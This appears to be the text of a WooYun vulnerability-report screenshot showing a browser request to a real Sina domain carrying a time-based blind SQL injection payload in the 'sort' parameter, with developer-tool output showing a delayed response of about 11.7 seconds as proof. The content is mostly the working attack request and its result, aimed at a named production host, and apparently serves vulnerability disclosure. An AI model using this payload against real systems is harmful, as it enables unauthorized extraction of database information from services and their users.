 Load URL
http://common.sc.sina.com.cn/vote/list.php?callback=?&limit=100&p=1&pid=8956&sort=(sleep(ord(mid(user()from(1)for(1)))=99))&updown=asc
Split URL
Execute
Enable Post data Enable Referrer
?({"data":[],"total":"22","error":0,"errmsg":""});
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET list.php?callback=?&limit=100&p=1&pid... common.sc.sina.com.cn html 0.05 KB 0.05 KB → 11764 ms
www.wooyun.org